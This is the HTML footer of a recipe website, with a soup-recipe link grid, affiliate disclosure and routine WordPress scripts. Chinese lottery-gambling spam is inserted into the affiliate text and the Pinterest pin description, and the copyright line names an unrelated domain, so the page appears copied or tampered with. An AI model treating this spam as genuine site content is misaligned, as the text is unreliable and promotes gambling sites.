<ul class="wp-block-social-links aligncenter has-normal-icon-size has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color: #ffffff; background-color: #715cb5; " class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a href="https://www.facebook.com/InsanelyGoodRecipes/" class="wp-block-social-link-anchor" data-wpel-link="external" target="_blank" rel="noopener"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
<li style="color: #ffffff; background-color: #715cb5; " class="wp-social-link wp-social-link-pinterest has-white-color wp-block-social-link"><a href="https://www.pinterest.com/insanelygoodrecipes/" class="wp-block-social-link-anchor" data-wpel-link="external" target="_blank" rel="noopener"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>
<li style="color: #ffffff; background-color: #715cb5; " class="wp-social-link wp-social-link-twitter has-white-color wp-block-social-link"><a href="https://twitter.com/insanelydelish" class="wp-block-social-link-anchor" data-wpel-link="external" target="_blank" rel="noopener"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
<li style="color: #ffffff; background-color: #715cb5; " class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a href="https://www.youtube.com/channel/UClGNQUvxqCjL9wICAVwDMhA" class="wp-block-social-link-anchor" data-wpel-link="external" target="_blank" rel="noopener"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-8eb567 section-title-style-style1 section-title-align-center">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix">
<div class="tpg-header-wrapper">
<div class="tpg-widget-heading-wrapper rt-clear heading-style1 ">
<span class="tpg-widget-heading-line line-left"></span>
<h2 class="tpg-widget-heading">
<span>
COZY SOUP RECIPES </span>
</h2> <span class="tpg-widget-heading-line line-right"></span>
</div>
</div>
</div>
</div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-5631bc tpg-wrapper-align-center tpg-filter-type-dropdown section-title-style-default img_hover_animation_img_no_effect title-two-line title_position_default title_hover_border_default meta_position_default tpg-is-author-icon-default author-image-visibility-icon tpg-category-position-default readmore-btn-default-style grid-hover-overlay-type-always grid-hover-overlay-height-default hover-overlay-height-default tpg-title-border-default filter-nex-prev-btn-visible tpg-el-box-border-disable tpg-cat-style1 slider-scroll-hide act-label-style-inline">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix grid-layout1-main" id="rt-tpg-container-1236033247" data-layout="grid-layout1" data-grid-style="tpg-even" data-sc-id="elementor" data-el-settings data-el-query data-el-path>
<div id="bottom-script-loader" class="bottom-script-loader">
<div class="rt-ball-clip-rotate">
<div></div>
</div>
</div>
<div class="tpg-header-wrapper "></div>
<div class="rt-row rt-content-loader gutenberg-inner grid-layout1 grid-behaviour tpg-even grid_layout_wrapper">
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5367810 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes category-soup mv-content-wrapper grow-content-body" data-id="5367810">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5367810" href="index-63.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Chicken Tortilla Soup" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/02/Chicken-Tortilla-Soup-in-a-Bowl.jpg" data-lazy-src="jpg/chicken-tortilla-soup-in-a-bowl-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/chicken-tortilla-soup-in-a-bowl-350x350.jpg" width="350" height="350" alt="Chicken Tortilla Soup" data-pin-media="jpg/chicken-tortilla-soup-in-a-bowl.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5367810" href="index-63.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Chicken Tortilla Soup</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5207556 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes category-soup mv-content-wrapper grow-content-body" data-id="5207556">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5207556" href="index-64.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Chicken Lemon Rice Soup" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/02/Chicken_Lemon_Rice_Soup.jpg" data-lazy-src="jpg/chicken_lemon_rice_soup-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/chicken_lemon_rice_soup-350x350.jpg" width="350" height="350" alt="Chicken Lemon Rice Soup" data-pin-media="jpg/chicken_lemon_rice_soup.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5207556" href="index-64.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Chicken Lemon Rice Soup</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5283771 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes category-soup mv-content-wrapper grow-content-body" data-id="5283771">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5283771" href="index-65.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="White Bean Soup (Easy Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/02/White_Bean_Soup.jpg" data-lazy-src="jpg/white_bean_soup-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/white_bean_soup-350x350.jpg" width="350" height="350" alt="White Bean Soup (Easy Recipe)" data-pin-media="jpg/white_bean_soup.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5283771" href="index-65.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">White Bean Soup (Easy Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5268748 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes category-soup mv-content-wrapper grow-content-body" data-id="5268748">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5268748" href="index-66.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="U.S. Senate Bean Soup (Official Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/02/Senate-Bean-Soup.jpg" data-lazy-src="jpg/senate-bean-soup-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/senate-bean-soup-350x350.jpg" width="350" height="350" alt="U.S. Senate Bean Soup (Official Recipe)" data-pin-media="jpg/senate-bean-soup.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5268748" href="index-66.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">U.S. Senate Bean Soup (Official Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5268828 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes category-soup mv-content-wrapper grow-content-body" data-id="5268828">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5268828" href="index-67.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Best Beer Cheese Soup (Easy Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/02/Beer_Cheese_Soup.jpg" data-lazy-src="jpg/beer_cheese_soup-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/beer_cheese_soup-350x350.jpg" width="350" height="350" alt="Best Beer Cheese Soup (Easy Recipe)" data-pin-media="jpg/beer_cheese_soup.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5268828" href="index-67.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Best Beer Cheese Soup (Easy Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5207138 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes category-soup mv-content-wrapper grow-content-body" data-id="5207138">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5207138" href="index-68.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Easy Busy Day Soup (+ Slow Cooker Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/01/Busy-Day-Soup.jpg" data-lazy-src="jpg/busy-day-soup-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/busy-day-soup-350x350.jpg" width="350" height="350" alt="Easy Busy Day Soup (+ Slow Cooker Recipe)" data-pin-media="jpg/busy-day-soup.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5207138" href="index-68.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Easy Busy Day Soup (+ Slow Cooker Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5129995 post type-post status-publish format-standard has-post-thumbnail hentry category-beef category-dinner category-recipes category-soup mv-content-wrapper grow-content-body" data-id="5129995">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5129995" href="index-69.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Easy Hamburger Soup Recipe" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/01/Hamburger_Soup.jpg" data-lazy-src="jpg/hamburger_soup-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/hamburger_soup-350x350.jpg" width="350" height="350" alt="Easy Hamburger Soup Recipe" data-pin-media="jpg/hamburger_soup.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5129995" href="index-69.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Easy Hamburger Soup Recipe</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5133246 post type-post status-publish format-standard has-post-thumbnail hentry category-dinner category-recipes category-soup mv-content-wrapper grow-content-body" data-id="5133246">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5133246" href="index-70.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Egg Drop Soup (Easy 15-Minute Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/01/Egg_Drop_Soup.jpg" data-lazy-src="jpg/egg_drop_soup-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/egg_drop_soup-350x350.jpg" width="350" height="350" alt="Egg Drop Soup (Easy 15-Minute Recipe)" data-pin-media="jpg/egg_drop_soup.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5133246" href="index-70.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Egg Drop Soup (Easy 15-Minute Recipe)</a></h3></div>
</div>
</div>
</div> </div>
</div>
</div>
<div class="wp-block-buttons has-custom-font-size is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-layout-5 wp-block-buttons-is-layout-flex" style="font-size:21px">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-fill" style="font-size:14px"><a class="wp-block-button__link wp-element-button" href="index-15.html" style="border-radius:0px" data-wpel-link="internal" rel="noopener">MORE SOUP RECIPES</a></div>
</div>
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div>
</article>
</main>
</div>
</div>
</div>
<div class="site-footer">
<div id="footer-widgets" class="site footer-widgets">
<div class="footer-widgets-container grid-container grid-parent">
<div class="inside-footer-widgets">
<div class="footer-widget-1 grid-parent grid-100 tablet-grid-50 mobile-grid-100">
<aside id="text-3" class="widget inner-padding widget_text"> <div class="textwidget"><div class="ft-social">
<div><a href="https://www.facebook.com/InsanelyGoodRecipes/" target="_blank" rel="noopener" data-wpel-link="external"><i class="lsicon lsicon-facebook"></i> FACEBOOK</a></div>
<div><a href="https://twitter.com/InsanelyDelish" target="_blank" rel="noopener" data-wpel-link="external"><i class="lsicon lsicon-twitter"></i> TWITTER</a></div>
<div><a href="https://www.pinterest.com/insanelygoodrecipes/" target="_blank" rel="noopener" data-wpel-link="external"><i class="lsicon lsicon-pinterest"></i> PINTEREST</a></div>
</div>
</div>
</aside><aside id="text-4" class="widget inner-padding widget_text"> <div class="textwidget"><p>幸运5开奖结果历史记录 Insanely Good Recipes is a participant in the Amazon Services LLC associates program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. We also participate in affiliate programs with Thrive Market, Shareasale, and other sites. We are compensated for referring traffic.</p>
<p>Copyright © 2024 <a href="index.html">Heidimoss.org</a> &#8211; Quick &amp; Easy Recipes<br/>
<a title="Privacy Policy" href="index-20.html" data-wpel-link="internal" rel="noopener">Privacy Policy</a> | <a title="Terms and Conditions" href="index-21.html" data-wpel-link="internal" rel="noopener">Terms and Conditions</a> | <a title="Contact Us" href="index-22.html" data-wpel-link="internal" rel="noopener">Contact Us</a></p>
</div>
</aside> </div>
</div>
</div>
</div>
<footer class="site-info" aria-label="Site">
<div class="inside-site-info grid-container grid-parent">
<div class="copyright-bar">
<span class="copyright">&copy; 2024 Insanely Good Recipes</span> &bull; Built with <a href="https://generatepress.com/" data-wpel-link="external" target="_blank" rel="noopener">GeneratePress</a> </div>
</div>
</footer>
</div>
<div id="mv-grow-data" data-settings="{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false,&quot;pop_up&quot;:false,&quot;sticky_bar&quot;:false},&quot;isTrellis&quot;:false},&quot;post&quot;:null,&quot;shareCounts&quot;:[],&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]},&quot;email&quot;:{&quot;height&quot;:32,&quot;width&quot;:28,&quot;paths&quot;:[&quot;M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z&quot;]}},&quot;utmParams&quot;:[],&quot;pinterest&quot;:{&quot;pinDescriptionSource&quot;:&quot;post_pinterest_description&quot;,&quot;pinDescription&quot;:&quot;2024澳洲幸运5官方体彩开奖直播+官网直播记录 运澳洲5开奖结果历史-168幸运澳洲5开奖号码官网计划 澳洲体彩幸运5最新开奖结果计划 2023-2024年澳洲幸运5开奖官网 在线开奖官方网站  Browse 100&#039;s of recipes that are sure to make your family smile.&quot;,&quot;pinTitle&quot;:&quot;Insanely Good Recipes&quot;,&quot;pinImageURL&quot;:null,&quot;pinnableImages&quot;:&quot;all_images&quot;,&quot;postImageHidden&quot;:&quot;yes&quot;,&quot;postImageHiddenMultiple&quot;:&quot;yes&quot;,&quot;lazyLoadCompatibility&quot;:&quot;yes&quot;,&quot;buttonPosition&quot;:&quot;&quot;,&quot;buttonShape&quot;:null,&quot;showButtonLabel&quot;:null,&quot;buttonLabelText&quot;:null,&quot;buttonShareBehavior&quot;:&quot;all_images&quot;,&quot;hoverButtonShareBehavior&quot;:null,&quot;minimumImageWidth&quot;:null,&quot;minimumImageHeight&quot;:null,&quot;showImageOverlay&quot;:null,&quot;postTypeDisplay&quot;:null,&quot;imagePinIt&quot;:&quot;0&quot;,&quot;hasContent&quot;:&quot;1&quot;,&quot;shareURL&quot;:&quot;https:\/\/insanelygoodrecipes.com\/&quot;,&quot;bypassClasses&quot;:[&quot;mv-grow-bypass&quot;,&quot;no_pin&quot;],&quot;bypassDenyClasses&quot;:[&quot;dpsp-post-pinterest-image-hidden-inner&quot;,&quot;mv-create-pinterest&quot;],&quot;ignoreSelectors&quot;:[],&quot;hoverButtonIgnoreClasses&quot;:[&quot;lazyloaded&quot;,&quot;lazyload&quot;,&quot;td-animation-stack&quot;,&quot;ezlazyloaded&quot;,&quot;penci-lazy&quot;,&quot;ut-lazy&quot;,&quot;ut-image-loaded&quot;,&quot;ut-animated-image&quot;],&quot;disableIframes&quot;:null}}"></div><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script> <div class="asp_hidden_data" id="asp_hidden_data" style="display: none !important;">
<svg style="position:absolute" height="0" width="0">
<filter id="aspblur">
<feGaussianBlur in="SourceGraphic" stdDeviation="4" />
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aspblur"></filter>
</svg>
</div>
<script>window.addEventListener('DOMContentLoaded', function() {
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            });</script>
<style id="core-block-supports-inline-css">
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-layout-2.wp-container-core-columns-layout-2{flex-wrap:nowrap;}.wp-container-core-buttons-layout-1.wp-container-core-buttons-layout-1{justify-content:center;align-items:flex-start;}.wp-container-core-buttons-layout-2.wp-container-core-buttons-layout-2{justify-content:center;align-items:flex-start;}.wp-container-core-buttons-layout-3.wp-container-core-buttons-layout-3{justify-content:center;align-items:flex-start;}.wp-container-core-buttons-layout-4.wp-container-core-buttons-layout-4{justify-content:center;align-items:flex-start;}.wp-container-core-columns-layout-3.wp-container-core-columns-layout-3{flex-wrap:nowrap;}.wp-container-core-buttons-layout-5.wp-container-core-buttons-layout-5{justify-content:center;align-items:flex-start;}
</style>
<script id="wpzoom-rcb-block-script-js-extra">
var wpzoomRecipeCard = {"pluginURL":"https:\/\/insanelygoodrecipes.com\/wp-content\/plugins\/recipe-card-blocks-by-wpzoom-pro\/","homeURL":"https:\/\/insanelygoodrecipes.com\/","defaultCookMode":"","permalinks":"\/%postname%\/","permalink":"https:\/\/insanelygoodrecipes.com\/","ajax_url":"https:\/\/insanelygoodrecipes.com\/wp-admin\/admin-ajax.php","nonce":"47503a6622","api_nonce":"0a1a843c3d","strings":{"loading-gallery-media":"Loading gallery media"}};
</script>
<script src="js/scriptc225.js" id="wpzoom-rcb-block-script-js" defer></script>
<script src="js/pinit84fc.js" id="wpzoom-rcb-block-pinit-js"></script>
<script src="js/adjustable-servingsc225.js" id="wpzoom-rcb-block-adjustable-servings-js" defer></script>
<script src="js/imagesloaded.minbb93.js" id="imagesloaded-js" defer></script>
<script src="js/masonry-galleryc225.js" id="wpzoom-rcb-block-masonry-gallery-js" defer></script>
<script id="getwid-blocks-frontend-js-js-extra">
var Getwid = {"settings":[],"ajax_url":"https:\/\/insanelygoodrecipes.com\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"aaaeb69dfd"}};
</script>
<script src="js/frontend.blocksc1b4.js" id="getwid-blocks-frontend-js-js" defer></script>
<script id="rate-my-post-js-extra">
var rmp_frontend = {"admin_ajax":"https:\/\/insanelygoodrecipes.com\/wp-admin\/admin-ajax.php","postID":"5246170","noVotes":"No votes so far! Be the first to rate this post.","cookie":"You already voted! This vote will not be counted!","afterVote":"Thank you for rating this post!","notShowRating":"1","social":"2","feedback":"2","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"2","preventAccidental":"2","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"07df2a0666"};
</script>
